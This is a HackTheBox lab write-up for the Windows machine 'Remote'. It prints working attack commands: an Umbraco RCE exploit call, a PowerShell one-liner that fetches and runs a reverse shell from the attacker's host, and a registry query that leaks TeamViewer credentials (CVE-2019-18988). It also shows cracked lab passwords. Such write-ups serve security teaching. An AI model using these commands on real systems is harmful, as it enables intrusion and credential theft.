Remote - HackTheBox

Remote is an easy difficulty Windows machine that features an Umbraco CMS installation. Credentials are found in a world-readable NFS share. Using these, an authenticated Umbraco CMS exploit is leveraged to gain a foothold. A vulnerable TeamViewer version is identified, from which we can gain a password. This password has been reused with the local administrator account. Using psexec with these credentials returns a SYSTEM shell.
Enumeration

First I check for available open ports.
nmap -p- --min-rate=10000 10.10.10.180
nmap -sC -sV -p21,22,80,135,139,445,5985,39517 10.10.10.180 -oA ./nmap/remote
| Ports | Service |
|---|---|
| 21 | ftp Microsoft ftpd |
| 80 | http Microsoft HTTPAPI httpd 2.0 |
| 111 | rpcbind |
| 139 | netbios-ssn Microsoft Windows netbios-ssn |
| 445 | microsoft-ds |
| 2049 | nlockmgr |
| 5985 | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |

First I checked the FTP server. It allowed for anonymous login but it was empty.

Next, I check out the website. On the /people there are some names we can take notes of.

I ran dirsearch in the background and found some interesting directories.
1 | dirsearch -u http://10.10.10.180 -w /usr/share/seclists/Discovery/Web-Content/raft-large-words-lowercase.txt -t 20 -f -e php,txt,html,aspx |
We can find a login page at /umbraco which is a CME.

We can find a NFS share.
Let’s mount the share.
1 | mkdir target-NFS |

Foothold
After looking for a bit I found Umbraco.sdf and we can password hashes for users inside it

I used crackstation

Creds → [email protected] : baconandcheese
I can now log into the website admin panel.

After looking for a bit I found this authenticated RCE exploit from ExploitDB. I downloaded the Python file and checked out the payload.
It takes the user and password for authentication, takes the type of shell and uses arguments to execute.

We have RCE on the server now.
1 | python3 payload.py -u "[email protected]" -p "baconandcheese" -i "http://10.10.10.180" -c powershell.exe -a "whoami" |

Next, I used Nishang Invoke-PowerShellTcp.ps1 to get a shell.
At the bottom of the PowerShell script, I added my reverse shell IP and port.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.16 -Port 4444

Then hosted the payload using the python3 server.
python3 -m http.server

After that I used RCE payload to download my PowerShell script and get a shell
1 | python3 payload.py -u "[email protected]" -p "baconandcheese" -i "http://10.10.10.180" -c powershell.exe -a "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.16:8000/Invoke-PowerShellTcp.ps1')" |
Privilege Escalation
In tasklist We can see TeamViewer_Service.exe

After looking for a bit I found this CVE-2019-18988 where Teamviwer leaking creds.

We can leak the creds using this
reg query HKLM\SOFTWARE\WOW6432Node\TeamViewer\Version7

Next, I used this decryptor to decrypt the password.

Creds → administrator : !R3m0te!
Now we can use WINRM to log in and get the flag.











